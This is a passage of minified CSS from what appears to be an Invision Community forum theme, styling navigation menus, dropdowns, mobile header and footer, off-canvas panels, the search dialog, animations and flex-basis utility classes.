var(--i-header-row--he));padding:var(--i-nav--pa);white-space:nowrap;border-radius:var(--i-nav--bo-ra);background-color:var(--i-nav--ba-co);color:var(--i-nav--co);text-decoration:none;font-weight:var(--i-nav--fo-we);text-transform:var(--i-nav--te-tr);font-size:var(--i-nav--fo-si);}.ipsNavBar > li > :is(a:hover, button:hover, [aria-expanded="true"]){color:var(--i-nav-hover--co);background-color:var(--i-nav-hover--ba-co);}.ipsNavBar > [data-active] > :is(a, button){color:var(--i-nav-active--co);background-color:var(--i-nav-active--ba-co);}.fa-ips--primary-nav{display:none;}.ipsNavBar .fa-angle-down{font-size:.6em;margin-inline-start:auto;}.ipsNavBar > li > .ipsNav__dropdown{background-color:var(--i-nav-dropdown--ba-co);color:var(--i-nav-dropdown--co);box-shadow:var(--i-nav-dropdown--bo-sh);border-radius:8px;font-weight:500;line-height:1;min-width:15em;padding:4px;position:absolute;top:calc(100% + var(--i-nav-dropdown-offset));inset-inline-start:0;z-index:100;white-space:nowrap;--i-animation-duration:.15s;--i-animation-name:ipsNav__dropdown;transform:translate3d(0,0,0);}@keyframes ipsNav__dropdown{from{opacity:0;transform:translate3d(0,1em,0);}}.ipsNavBar > li > .ipsNav__dropdown::before{content:"";position:absolute;top:calc(var(--i-nav-dropdown-arrow) * -2);inset-inline-start:24px;border:var(--i-nav-dropdown-arrow) solid transparent;border-bottom-color:var(--i-nav-dropdown--ba-co);filter:drop-shadow(var(--i-nav-dropdown-arrow--bo-co) 0px -1px 0px);}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown{inset-inline-start:auto;inset-inline-end:0;}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown::before{inset-inline-start:auto;inset-inline-end:24px;}.ipsNav__dropdown :is(a, button){display:flex;align-items:center;gap:.8em;padding:.8em 1.2em;color:currentColor;text-decoration:none;border-radius:4px;}.ipsNav__dropdown button{width:100%;}.ipsNav__dropdown :where(a, button):hover{background-color:var(--i-nav-dropdown-hover--ba-co);color:var(--i-nav-dropdown-hover--co);}.ipsNav__dropdown [aria-current="page"]{background-color:var(--i-nav-dropdown-active--ba-co);color:var(--i-nav-dropdown-active--co);}.ipsNav__dropdown hr{height:1px;background:currentColor;margin:.3em .5em;opacity:.15;}.ipsNav__dropdown .ipsNavBar__icon{width:.9em;}.ipsNav__dropdown .ipsNav__dropdown{font-size:max(calc(var(--i-rem) * .9), 0.9em);--i-animation-name:ipshidden_slide;}.ipsNav__dropdown > li:not(:last-child) .ipsNav__dropdown{margin-bottom:2em;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){padding-inline-start:2.5em;}.ipsNav__dropdown button > [class*="fa-"]{font-size:.6em;margin-inline-start:auto;}.ipsNav__dropdown [aria-expanded="true"] > [class*="fa-"]{transform:rotate(-180deg);}.ipsNav__dropdown .ipsNav__dropdownTitle{margin-top:2em;color:var(--i-color_soft);font-weight:600;font-size:max(.8em, 11px);text-transform:uppercase;padding:1em 1.5em;}.ipsNav__dropdown .ipsNav__dropdownTitle:first-child{margin-top:0;border-top:0;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){border-radius:4px;}.ipsNav__dropdown .ipsNav__dropdown .fa-ips{display:block;--icon:"\f068";opacity:.25;font-size:.6em;}.ipsNavBar__icon{line-height:1;margin-inline-end:.2em;}.ipsNavBar__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavBar__icon i{opacity:.5;min-width:1.2em;text-align:center;}[data-ips-theme-setting-nav-bar-icons="0"] .ipsNavBar__icon{display:none;}.ipsMobileHeader{--i-header-row--he:var(--i-mobileHeader--he, 70px);--i-co:var(--i-headerMobile--co);background:var(--i-headerMobile--ba-co);color:var(--i-co);border-bottom:1px solid transparent;border-color:color-mix(in srgb, var(--i-color_hard) 15%, transparent);display:flex;align-items:center;justify-content:space-between;height:var(--i-mobileHeader--he, 70px);padding:0 1.5em;position:relative;z-index:var(--i-z-index_headerPrimary);}@supports not (color:color-mix(in hsl, red, blue)){.ipsMobileHeader{border-width:0;}}.ipsMobileGuest{padding:.5em;background:var(--i-background_1);display:flex;gap:.5em;}.ipsMobileGuest > *{flex:1 1 auto;}.ipsMobileNavIcons{flex:0 0 auto;margin-inline-end:-1em;display:flex;align-items:center;}.ipsMobileNavIcons__button{display:flex;align-items:center;justify-content:center;gap:.6em;min-width:40px;min-height:40px;padding:0 1em;font-size:.9em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);text-align:center;position:relative;text-decoration:none;color:inherit;}@media (any-hover:hover){.ipsMobileNavIcons__button:hover{background:color-mix(in srgb, currentColor 5%, transparent);}}.ipsMobileNavIcons__button > :is(i, svg){height:1.2em;fill:currentColor;}.ipsMobileNavIcons__button .ipsUserPhoto{width:2em;}.ipsMobileNavIcons__button .ipsNotification{inset-block-start:0;inset-inline-end:0;}.ipsMobileNavIcons__button--primary{background-color:var(--i-secondary);color:var(--i-secondary-contrast);}@media (any-hover:hover){.ipsMobileNavIcons__button--primary:hover{background-color:var(--i-secondary-light);}}.ipsUserNav{flex:0 0 auto;display:flex;font-size:.9em;}.ipsUserNav--guest{gap:5px;}.ipsUserNav > li{flex:0 0 auto;position:relative;}.ipsUserNav__link{display:flex;align-items:center;gap:.7em;height:3em;padding:0 1em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);position:relative;color:currentColor;}.ipsUserNav__link:hover, .ipsUserNav__link[aria-expanded="true"]{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsUserNav__link.ipsUserNav__link--sign-up{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsUserNav__link > *{flex:0 0 auto;}.ipsUserNav__link .ipsUserPhoto{width:2em;margin-inline-start:-0.5em;}.ipsUserNav__link .fa-angle-down{font-size:.7em;}.ipsUserNav__link > i{min-width:1em;}.ipsUserNav__icon{font-size:max(15px, 1em);text-align:center;}.ipsUserNav .ipsNotification{top:-3px;inset-inline-end:3px;font-size:10px;}#elUserLink_menu{width:340px;}.elUserNav_achievements__icon{width:40px;}[data-ips-layout="side"] #cUserLink{order:1;}:is([data-theme-editor-active], .cWidgetsManaging) :is([data-menuitem="blockEditor"], [data-menuitem="themeEditor"]){display:none;}#elUserSignIn_menu{width:600px;max-width:100vw;padding:0;}#elUserSignIn_menu:not(:has(.ipsColumns)){width:340px;}#elUserSignIn_menu .ipsColumns{border-radius:var(--i-dropdown--bo-ra);}:is(#elUserSignIn_menu, #elRegisterButton_dialog) .ipsFieldRow{padding:1em;}#elUserSignIn_internal{flex-basis:auto;}#elRegisterButton_dialog .ipsFieldRow__required{margin-inline-start:auto;}#elRegisterButton_dialog .ipsFieldRow__label a{text-decoration:underline;}.ipsSearchPseudo{--i-search--co:currentcolor;--i-search--ba-co:color-mix(in srgb, var(--i-search--co) 15%, transparent);--i-search-hover--ba-co:color-mix(in srgb, var(--i-search--ba-co), var(--i-search--co) 15%);--i-outline-color:hsl(0 0% 100%);color:var(--i-search--co);flex:0 1 var(--i-search--wi);background-color:var(--i-search--ba-co);border-radius:min(var(--i-design-radius), 6px);padding:0 1em;height:var(--i-search--he);display:flex;align-items:center;gap:1em;font-size:.9em;}.ipsSearchPseudo:hover{background-color:var(--i-search-hover--ba-co);}.ipsSearchPseudo i{flex:0 0 auto;}:where(.ipsHeader__center, .ipsHeaderExtra__center) .ipsSearchPseudo{margin:0;flex-grow:1;}.ipsLayout{display:flex;overflow-wrap:break-word;margin-left:auto;margin-right:auto;}.ipsLayout__app{flex:1 1 auto;display:flex;flex-direction:column;min-height:100vh;min-height:100dvh;}.ipsLayout__main{flex:1 1 auto;padding-top:var(--i-sp_block);outline-width:0;}@media (max-width:979px){.ipsBreadcrumb--mobile:not([hidden]) ~ .ipsLayout__main{padding-top:0;}}:where(.ipsContentWrap > *:not(:last-child)){margin-bottom:var(--i-sp_block);}.ipsLayout__columns{display:flex;flex-wrap:wrap;gap:var(--i-sp_block);}[data-ips-theme-setting-flip-sidebar="1"] .ipsLayout__columns{flex-direction:row-reverse;}.ipsLayout__primary-column{flex:999 1 600px;}.ipsLayout__primary-column > *{margin-bottom:var(--i-sp_block);}.ipsLayout__secondary-column{flex:1 1 calc(var(--set__i-sidebar-width, 350) * 1px);display:grid;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-outer:not(:has(details)){min-height:min(100%, calc(100vh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));min-height:min(100%, calc(100svh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));position:sticky;bottom:var(--i-sp_block);align-self:end;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-inner:not(:has(details)){position:sticky;top:calc(var(--i-sticky-offset) + var(--i-sp_block));}.ipsLayout__secondary-column--hide{display:none;}.ipsLayout__secondary-column--managing{display:grid !important;}@supports selector(a:has(b)){.ipsLayout__secondary-column{display:none;}@media (min-width:980px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideDesktop .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (min-width:768px) and (max-width:979px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideTablet .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (max-width:767px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hidePhone .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}.ipsLayout__secondary-column:not(.ipsLayout__secondary-column--hide):has(:is(#elContextualTools, [data-role="sidebarAd"], #cAnnouncementSidebar):not([hidden], .ipsHide)){display:grid !important;}}.cWidgetContainer_managing.cWidgetContainer--isWidget{display:block !important;}#elContextualTools, [data-role="sidebarAd"]{margin-bottom:var(--i-sp_block);}#elContextualTools, .ipsLayout__secondary-column .cWidgetContainer > ul{display:grid;grid-template-columns:repeat(auto-fit, minmax(min(300px, 100%), 1fr));gap:var(--i-sp_block);}.ipsWidgetHide{display:none !important;}.ipsMobileFooter{--i-outline-offset:-2px;color:var(--i-mobileFooter--co);border-top:1px solid color-mix(in srgb, var(--i-color_root) 25%, transparent);background-color:var(--i-mobileFooter--ba-co);background-clip:padding-box;text-align:center;position:-webkit-sticky;position:sticky;bottom:0;width:100%;z-index:var(--i-z-index_mobileFooter);padding-bottom:env(safe-area-inset-bottom);font-family:system-ui, sans-serif;transition:transform .25s;}[data-ips-theme-setting-mobile-icons-location="header"] .ipsMobileFooter{display:none;}body:has(.ipsEditor:focus-within) .ipsMobileFooter{transform:translateY(100%);}@media (min-width:980px){.ipsMobileFooter{display:none;}}.ipsMobileFooter ul{display:flex;padding:3px;height:var(--i-mobileFooter--he);}.ipsMobileFooter__item{flex:1 1 1%;}.ipsMobileFooter__link{display:grid;text-align:center;align-content:center;gap:.3em;position:relative;height:100%;width:100%;color:inherit;text-decoration:none;border-radius:4px;padding:.2em 0;touch-action:manipulation;}.ipsMobileFooter__link svg{place-self:center;fill:currentColor;width:auto;height:18px;}.ipsMobileFooter .ipsNotification{top:2px;inset-inline-end:max(50% - 2.7em, 0em);}.ipsMobileFooter__icon{display:grid;}.ipsMobileFooter__text{flex:0 0 auto;font-weight:600;color:color-mix(in srgb, var(--i-mobileFooter--co) 70%, transparent);font-size:clamp(8px, 0.5em + 0.4vw, 10px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;}@media (any-hover:hover){.ipsMobileFooter__link:hover{background:color-mix(in srgb, var(--i-mobileFooter--co) 10%, transparent);}}.ipsMobileFooter__link[aria-expanded="true"]{background:var(--i-mobileFooter-active--ba-co);color:var(--i-mobileFooter-active--co);}[aria-expanded="true"] .ipsMobileFooter__text{color:inherit;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__text{display:none;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link svg{height:calc(var(--i-mobileFooter--he) * .4);}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link .ipsUserPhoto{height:calc(var(--i-mobileFooter--he) * .5);}.ipsNavPanel{--i-co:var(--i-navPanel--co);color:var(--i-co);height:calc(100vh - var(--i-sticky-offset));height:calc(100dvh - var(--i-sticky-offset));background-color:var(--i-navPanel--ba-co);background-clip:padding-box;border-inline-end:1px solid color-mix(in srgb, var(--i-navPanel--ba-co), currentColor 20%);flex:0 0 clamp(280px, 16vw, 340px);position:sticky;top:0;z-index:var(--i-z-index_offCanvas);display:flex;flex-direction:column;}@media (max-width:979px){.ipsNavPanel{display:none;}}@media (max-width:2250px){.cWidgetsManaging .ipsNavPanel{display:none;}}.ipsNavPanel .ipsLogo{--_image-size:var(--set__i-sidebar-ui-logo--he);--_font-size:calc(var(--set__i-sidebar-ui-logo--fo-si) * 1px);flex:0 0 auto;height:calc(var(--set__i-sidebar-ui-header--he) * 1px);padding:0 20px;box-shadow:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px;position:relative;z-index:2;overflow:hidden;}.ipsNavPanel .ipsLogo__slogan{opacity:.8;}.ipsNavPanel__scroll{flex:1 1 100%;overflow-y:auto;overscroll-behavior:contain;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;scroll-snap-type:y mandatory;}.ipsNavPanel__nav > li:last-child:has([data-ips-animating="opening"]){scroll-snap-align:start;}.ipsNavPanel__nav{--icon:"\f15c";padding:1em;}.ipsNavPanel__nav > li:has(> button):not(:first-child){margin:clamp(0.8em, 3vh, 4em) 0;}@supports not selector(a:has(b)){.ipsNavPanel__nav > li:not(:first-child) > button{margin-top:3em;}}.ipsNavPanel__nav:has([data-ips-animating]) li{transition:.3s;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]) + li:has(> [aria-expanded="false"]){margin-top:0;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]):has( + li > [aria-expanded="false"]){margin-bottom:0;}.ipsNavPanel__icon{flex:0 0 1.3em;text-align:center;margin-inline-end:0.8em;}.ipsNavPanel__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavPanel__icon *{opacity:.4;}.ipsNavPanel__icon svg{fill:currentColor;width:auto;height:1em;display:block;}.ipsNavPanel__nav [aria-current="page"] > a .ipsNavPanel__icon *{opacity:1;}@media (any-hover:hover){a:hover .ipsNavPanel__icon *, button:hover .ipsNavPanel__icon *{opacity:1;}}.ipsNavPanel__nav > li > button{font-weight:700;font-size:max(11px,.8em);text-transform:uppercase;background:var(--i-navPanel--ba-co);position:sticky;top:0;z-index:1;padding:1em 1.3em;}.ipsNavPanel__nav > li > button .ipsNavPanel__icon{display:none;}.ipsNavPanel__toggle-list{margin-inline-start:auto;opacity:.75;transition:all .25s linear;font-size:12px;}[aria-expanded="false"] .ipsNavPanel__toggle-list{transform:rotate(calc(-90deg * var(--i-lang-dir)));}[aria-expanded="true"]:not(:hover) .ipsNavPanel__toggle-list{}:where(.ipsNavPanel__nav) :is(a, button){--i-co:var(--i-navPanel--co);width:100%;display:flex;align-items:center;padding:.65em 1.3em;color:var(--i-co);font-weight:550;border-radius:min(var(--i-design-radius), 6px);}.ipsNavPanel__nav ul ul :is(a, button){padding-inline-start:2.6em;}.ipsNavPanel__nav a.ipsButton{margin:.4em 0;}@media (any-hover:hover){.ipsNavPanel__nav :is(a, button):hover{--i-co:var(--i-navPanelLinkHover--co);background:color-mix(in srgb, var(--i-navPanelLinkHover--co) 10%, var(--i-navPanel--ba-co));}}.ipsNavPanel__nav [aria-current="page"] > a{background:var(--i-navPanelLinkActive--ba-co);color:var(--i-navPanelLinkActive--co);}.ipsNavPanel__search{--icon:"\f002";background:color-mix(in srgb, currentColor 10%, transparent);margin-bottom:2em;cursor:zoom-in;}@media (any-hover:hover){.ipsNavPanel__search:hover{background:color-mix(in srgb, currentColor 20%, transparent);}}.ipsNavPanel__nav hr{display:none;}.ipsNavPanel__title{font-weight:600;display:flex;align-items:center;gap:1em;padding:.8em 1.3em;font-size:max(11px,.8em);text-transform:uppercase;}.ipsNavPanel__title::before, .ipsNavPanel__title::after{content:'';flex:1 1 auto;height:1px;background:currentColor;opacity:.3;}.ipsNavPanel__title::before{flex:0 0 2em;}.ipsNavPanel__title:not(:first-child){margin-top:2em;}.ipsNavPanelBreadcrumbs{color:var(--i-color_contrast, var(--i-color_root));}.ipsNavPanelBreadcrumbs .ipsHeader__align{padding:.5em 0;border-bottom:1px solid color-mix(in srgb, currentColor 15%, transparent);}body:has(.ipsOffCanvas:not([hidden])){overflow:hidden;}.ipsOffCanvas{position:fixed;inset:0;z-index:var(--i-z-index_offCanvas);--i-animation-name:ipsOffCanvas;--i-animation-duration:.2s;}[data-ips-animating] .ipsOffCanvas__overlay, [data-ips-animating] .ipsOffCanvas__panel{animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}[data-ips-animating="closing"] .ipsOffCanvas__overlay, [data-ips-animating="closing"] .ipsOffCanvas__panel{animation-direction:reverse;}@keyframes ipsOffCanvas{}.ipsOffCanvas__overlay{position:absolute;background-color:hsl(210 20% 8% / .5);background-color:color-mix(in srgb, var(--i-base-contrast_5) 40%, transparent);inset:0;width:100%;height:100%;cursor:pointer;--i-animation-name:ipshidden_fade;}@media (min-width:420px){.ipsOffCanvas__overlay{-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}}:where([data-ips-scheme="dark"]) .ipsOffCanvas__overlay{background-color:hsl(210 20% 25% / .9);background-color:color-mix(in srgb, var(--i-background_6) 50%, transparent);}.ipsOffCanvas__panel{--i-co:var(--i-color_root);background-color:var(--i-background_1);color:var(--i-co);display:flex;flex-direction:column;bottom:var(--i-mobileFooter--he);inset-inline-end:0;position:fixed;top:var(--i-sticky-offset);width:100%;max-width:420px;backface-visibility:hidden;overscroll-behavior-y:contain;--i-animation-name:ipsOffCanvas__panel;}@keyframes ipsOffCanvas__panel{from{transform:translateX(calc(100% * var(--i-lang-dir)));}}@media(min-width:980px){.ipsOffCanvas__panel{bottom:0;}}@media (prefers-reduced-motion:reduce){.ipsOffCanvas__overlay, .ipsOffCanvas__panel{animation-duration:0s;}}.ipsOffCanvas__title{display:flex;align-items:center;gap:1em;padding:1em;color:var(--i-color_hard);font-weight:600;}* + .ipsOffCanvas__title{margin-top:1em;}.ipsOffCanvas__title::after{content:'';height:1px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsOffCanvas__header{flex:0 0 auto;display:flex;align-items:center;gap:6px;background:var(--i-background_1);padding:1em;padding-inline-start:1.5em;position:relative;}.ipsOffCanvas__header h4{font-weight:bold;color:var(--i-color_hard);font-size:1.6em;margin-inline-end:auto;}.ipsOffCanvas__header-button{color:var(--i-co);font-size:18px;width:40px;height:40px;display:grid;place-content:center;}.ipsOffCanvas__scroll{flex:1 1 100%;overflow-y:auto;padding-bottom:1em;scroll-snap-type:y mandatory;}.ipsOffCanvas__nav button:has(+ [data-ips-animating="opening"]){scroll-snap-align:start;}.ipsOffCanvas__nav{padding:0 .5em;}.ipsOffCanvas__nav a, .ipsOffCanvas__nav button, .ipsOffCanvas__item{color:var(--i-co);display:flex;gap:.6em;align-items:baseline;font-weight:550;padding:.8em 1.2em;width:100%;text-decoration:none;border-radius:min(5px, var(--i-design-radius));}@media (any-hover:hover){.ipsOffCanvas__nav :where(a:hover, button:hover){background-color:var(--i-background_3);}}.ipsOffCanvas__nav [aria-current="page"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsOffCanvas__icon{flex:0 0 auto;width:1.4em;line-height:1;text-align:center;margin-inline-end:.2em;}.ipsOffCanvas__icon [style*="--icon"]::before{content:var(--icon);}.ipsOffCanvas__icon i, .ipsOffCanvas__icon svg{opacity:.5;}.ipsOffCanvas__nav--profile .fa-solid{width:1.5em;opacity:.5;}.ipsOffCanvas__label{flex:1 1 auto;}.ipsOffCanvas__nav hr{border-top:1px solid currentColor;opacity:.15;margin:.5em;}.ipsOffCanvas__nav .ipsNotification{position:static;}.ipsOffCanvas__label:has(+ .ipsNotification){flex:0 1 auto;}.ipsOffCanvas__nav button .fa-chevron-down{flex:0 0 auto;width:1.4em;height:1.4em;display:grid;place-content:center;margin-inline-start:auto;}.ipsOffCanvas__nav button .fa-chevron-down::before{font-size:.7em;}.ipsOffCanvas__nav button[aria-expanded="true"] .fa-chevron-down::before{content:'\f077';}.ipsOffCanvas__nav-dropdown{font-size:max(calc(var(--i-rem) * .9), .9em);font-weight:500;margin-inline-start:2.1em;border-inline-start:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);padding-inline-start:.6em;--i-animation-name:ipshidden_slide;--i-animation-duration:.5s;}.ipsOffCanvas__nav-title{text-transform:uppercase;font-weight:600;padding:.3em 1.2em;color:var(--i-color_hard);}.ipsOffCanvas__nav-title:not(:first-child){margin-top:2em;}.ipsOffCanvas__nav--user{display:flex;}.ipsOffCanvas__nav--user > li:first-child{flex:1 1 auto;}.ipsOffCanvas__nav--user a, .ipsOffCanvas__nav--user button{height:100%;position:relative;}.ipsOffCanvas__nav--user svg{fill:currentColor;}.ipsOffCanvas__nav--user .ipsNotification{position:absolute;inset-inline-end:auto;top:auto;bottom:50%;inset-inline-start:calc(50% + .5em);}.ipsOffCanvas__search-filters .ipsSimpleSelect select{background:none;outline-width:0;}.ipsOffCanvas__breadcrumb{flex:0 0 auto;font-weight:600;padding:.7em;overflow:auto;scrollbar-width:none;display:flex;justify-content:start;}.ipsOffCanvas__breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsOffCanvas__breadcrumb ol{display:flex;font-size:.9em;background-color:var(--if-light, var(--i-background_2)) var(--if-dark, var(--i-background_3));border-radius:5px;flex:1 0 max-content;}.ipsOffCanvas__breadcrumb li{flex:0 0 auto;display:flex;align-items:center;}.ipsOffCanvas__breadcrumb li > a, .ipsOffCanvas__breadcrumb li > span{padding:1em;display:block;color:var(--i-color_hard);}.ipsOffCanvas__breadcrumb .fa-house-chimney{margin-inline-end:.3em;}.ipsOffCanvas__breadcrumb li > span{opacity:.6;}.ipsOffCanvas__breadcrumb li:not(:last-child)::after{content:'\f054';opacity:.5;font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsOffCanvas__breadcrumb{scroll-padding:.7em;scroll-snap-type:x mandatory;}.ipsOffCanvas[data-ips-animating="opening"] .ipsOffCanvas__breadcrumb li:last-child{scroll-snap-align:end;}body:has(.ipsSearchDialog[open]){overflow:hidden;}.ipsSearchDialog{border:0;margin:auto;margin-top:150px;border-radius:var(--i-box--bo-ra);background:var(--i-background_1);box-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25);width:calc(100vw - 2em);max-width:880px;transform-origin:50% 0;--i-animation-name:ipsSearchDialog;}.ipsSearchDialog::backdrop{--i-animation-name:ipshidden_fade;}@keyframes ipsSearchDialog{from{transform:scale(.95) translateY(-20px);opacity:0;}}.ipsSearchDialog search{display:block;}.ipsSearchDialog__modal{cursor:auto;--i-co:var(--i-color_root);display:flex;flex-direction:column;position:relative;max-height:min(600px, 100vh - 2em);max-height:min(600px, 100dvh - 2em);}.ipsSearchDialog__input{flex:0 0 auto;display:flex;gap:.6em;padding:1.2em;color:var(--i-co);}.ipsSearchDialog__input [type="text"]{padding:.3em .6em;flex:1 1 100%;outline:none;font-size:1.3em;font-weight:500;}.ipsSearchDialog__input [type="text"]::placeholder{color:inherit;opacity:.5;}.ipsSearchDialog__input button{flex:0 0 auto;}.ipsSearchDialog__input button .fa-solid{font-size:.8em;}.ipsSearchDialog__filters{font-size:max(12px, var(--i-font-size_-2));background:var(--i-background_2);border-top:1px solid var(--i-background_5);color:var(--i-color_root);font-weight:500;}.ipsSearchDialog__filters select{padding-top:1em;padding-bottom:1em;background:none;border-radius:0;outline-width:0;}.ipsSearchDialog__filters select:is(:hover, :focus-visible){background:var(--i-background_1);}.ipsWidth{max-width:min(100% - var(--i-layout-gutter) * 2, var(--i-layout-width));margin-left:auto;margin-right:auto;}.ipsLayout_minimal .ipsWidth--main-content{--i-layout-width:900px;}.ipsAnim{animation-duration:0.5s;animation-fill-mode:both;animation-timing-function:ease-out;transform:translate3d(0,0,0);}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fade.ipsAnim_in{opacity:1;animation-name:fadeIn;}.ipsAnim_fade.ipsAnim_out{opacity:1;animation-name:fadeOut;}.ipsAnim_fade.ipsAnim_in.ipsAnim_down{animation-name:fadeInDown;}.ipsAnim_fade.ipsAnim_out.ipsAnim_down{animation-name:fadeOutDown;}@keyframes blindDown{0%{height:0;}100%{height:auto;}}.ipsAnim_blind.ipsAnim_down{height:auto;animation-name:blindDown;}@keyframes blindUp{0%{height:auto;}100%{height:0;}}.ipsAnim_blind.ipsAnim_up{height:0;animation-name:blindUp;}@keyframes slideFromRight{0%{right:-100%;}100%{right:0;}}.ipsAnim_slide.ipsAnim_left{right:0;animation-name:slideFromRight;}@keyframes zoomIn{0%{transform:scale(0);}100%{transform:scale(1);}}.ipsAnim_zoom.ipsAnim_in{animation-name:zoomIn;}@keyframes zoomOut{0%{transform:scale(1);}100%{transform:scale(0);opacity:0;}}.ipsAnim_zoom.ipsAnim_out{animation-name:zoomOut;opacity:1;}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-5%) rotate(-4deg);}30%{transform:translateX(5%) rotate(2deg);}45%{transform:translateX(-4%) rotate(-2deg);}60%{transform:translateX(4%) rotate(1deg);}75%{transform:translateX(-3%) rotate(-1deg);}100%{transform:translateX(0%);}}.ipsAnim_wobble{animation-name:wobble;}@keyframes jiggle{0%{transform:rotate(-3deg);}50%{transform:rotate(3deg);}}.ipsAnim_jiggle{animation:jiggle 0.3s infinite;}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fadeOutDown{animation-name:fadeOutDown;}@keyframes pulseOnce{0%{transform:scale(1);}50%{transform:scale(1.15);}100%{transform:scale(1);}}.ipsAnim_pulseOnce{animation-name:pulseOnce;}@keyframes dummy_anim{0%{background-color:var(--i-background_3);}50%{background-color:var(--i-background_6);}99%{background-color:var(--i-background_3);}}.i-background_1{background-color:var(--i-background_1);}.i-background_2{background-color:var(--i-background_2);}.i-background_3{background-color:var(--i-background_3);}.i-background_4{background-color:var(--i-background_4);}.i-background_5{background-color:var(--i-background_5);}.i-background_6{background-color:var(--i-background_6);}.i-background_dark{background-color:var(--i-background_dark);color:var(--i-color_background-dark-contrast);}.i-background_dark .i-color_soft{color:color-mix(in srgb, var(--i-color_background-dark-contrast) 80%, transparent);}.i-background_dark .i-color_hard{color:var(--i-color_background-dark-contrast);}.i-background_moderated{background-color:var(--i-background_moderated);color:var(--i-color_moderated);}.i-background_moderated .i-color_soft{color:color-mix(in srgb, var(--i-color_moderated) 80%, transparent);}.i-background_moderated .i-color_hard{color:var(--i-color_moderated);}.i-background_positive{background-color:var(--i-background_positive);color:var(--i-color_positive-soft);}.i-background_positive .i-color_soft{color:color-mix(in srgb, var(--i-color_positive-soft) 80%, transparent);}.i-background_positive .i-color_hard{color:var(--i-color_positive-soft);}.i-background_negative{background-color:var(--i-background_negative);color:var(--i-color_negative-soft);}.i-background_negative .i-color_soft{color:color-mix(in srgb, var(--i-color_negative-soft) 80%, transparent);}.i-background_negative .i-color_hard{color:var(--i-color_negative-soft);}[class^="i-basis_"], [class*=" i-basis_"]{flex-basis:var(--i-basis);}.i-basis_auto{--i-basis:auto;}.i-basis_0{--i-basis:0px;}.i-basis_10{--i-basis:10px;}.i-basis_20{--i-basis:20px;}.i-basis_30{--i-basis:30px;}.i-basis_40{--i-basis:40px;}.i-basis_50{--i-basis:50px;}.i-basis_60{--i-basis:60px;}.i-basis_70{--i-basis:70px;}.i-basis_80{--i-basis:80px;}.i-basis_90{--i-basis:90px;}.i-basis_100{--i-basis:100px;}.i-basis_120{--i-basis:120px;}.i-basis_140{--i-basis:140px;}.i-basis_160{--i-basis:160px;}.i-basis_180{--i-basis:180px;}.i-basis_200{--i-basis:200px;}.i-basis_220{--i-basis:220px;}.i-basis_240{--i-basis:240px;}.i-basis_260{--i-basis:260px;}.i-basis_280{--i-basis:280px;}.i-basis_300{--i-basis:300px;}.i-basis_320{--i-basis:320px;}.i-basis_340{--i-basis:340px;}.i-basis_360{--i-basis:360px;}.i-basis_380{--i-basis:380px;}.i-basis_400{--i-basis:400px;}.i-basis_420{--i-basis:420px;}.i-basis_440{--i-basis:440px;}.i-basis_460{--i-basis:460px;}.i-basis_480{--i-basis:480px;}.i-basis_500{--i-basis:500px;}.i-basis_520{--i-basis:520px;}.i-basis_540{--i-basis:540px;}.i-basis_560{--i-basis:560px;}.i-basis_580{--i-basis:580px;}.i-basis_600{--i-basis:600px;}.i-basis_620{--i-basis:620px;}.i-basis_640{--i-basis:640px;}.i-basis_660{--i-basis:660px;}.i-basis_680{--i-basis:680px;}.i-basis_700{--i-basis:700px;}.i-basis_720{--i-basis:720px;}.i-basis_740{--i-basis:740px;}.i-basis_760{--i-basis:760px;}.i-basis_780{--i-basis:780px;}.i-basis_800{--i-basis:800px;}.i-basis_820{--i-basis:820px;}.i-basis_840{--i-basis:840px;}.i